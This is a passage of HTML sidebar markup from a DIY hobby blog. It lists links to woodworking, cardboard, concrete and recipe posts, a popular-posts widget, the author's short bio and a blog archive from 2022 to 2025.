<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/christmas-is-just-around-corner-and-i.html">Pallet Christmas Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/10/halloween-pallet-jacko-lantern.html">Halloween Jacko Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-desk-planter.html">DIY Desk Planter</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/05/diy-backyard-planter-box-i-hope.html">DIY Backyard Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html">DIY - Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html">DIY Dice Sitting Stool</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html">DIY Wooden Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-wooden-lantern.html">DIY Wooden Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html">DIY Tulsi Manch</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html">DIY Kids Table and Chair</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html">Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html">Modern House Number Plaque</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html">Remote Holder</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cardboard Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/08/diy-cardboard-tank-v2.html">DIY Cardboard Tank V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/06/diy-cardboard-tank.html">DIY Cardboard Tank V1</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html">DIY Cardboard Train</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Concrete Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/04/SucculentPlanter.html">Rainbow Succulent Planter</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Food Videos</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html">Mushroom Matar In Cashewnut Paste</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html">Bengali Chicken Curry</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html">Roasted Masala Baingan</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html">How To Make Paneer</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>
<img alt='DIY - LAN CABLE TESTER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLNyO_HUwgaZM75BOdyVRNHROFNCBZ1Tvpf6sXJkXWoi81moC0h6KJQ8M6Fl4aynCrV0jlf8I2xwTMkpBrzlumAKEu3Zs-hoSOfzkXeG2JnBI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>DIY - LAN CABLE TESTER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>
<img alt='DIY - SOLAR BATTERY CHARGER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJJ6dBmjST2g69jV3C1Hay9Js8ixTava1JvBLRU6grG1YOIIbynkshu9QcIavV5FhEneOhAHwJxShlvE33BSeRdGQ5oLZht_2CTM-7UrEmGw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>DIY - SOLAR BATTERY CHARGER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>
<img alt='DIY - Cardboard Train' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv9-JBJq0wtqyqBw9schpikRuBWkxGmGsWL9UlMD3MVHrlOc0no7dw8UIE1LDaAukF3llijNwywA9R-hKRu9Q_hewwLP9TASaA5TQ0fyB7xe0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>DIY - Cardboard Train</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>
<img alt='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tObGO-PssTTk-t1AwIZOij88KFyKs-w8g8Uqb1A6vqWYjTgMoL4amp80cwEIVdLpFkoZustb3j6pEzw0qRqD0hoiUxQXBzWkdXGucSU9MYv2w' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>
<img alt='DIY - MODERN HOUSE NUMBER PLAQUE' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcyWOmvKfwFJNUPUG5cn71FydfVBj-aFp9xo3jpbu4F80-00u33hX_ZphUUWuvJTlbCq3vGhFCbgJtaHvrK2XYEmi4lpXew9PjtlDB0lc-ZKU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p style="font-weight: normal;">Hi There! </p><p style="font-weight: normal;">My name is Ashish Adhikari. I am an engineer, artist &amp; a photographer. Join me as I share great projects, amazing photos, incredible travel life and awesome tips for people who love the world of paintings, microcontrollers and amazing DIY stuffs!</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
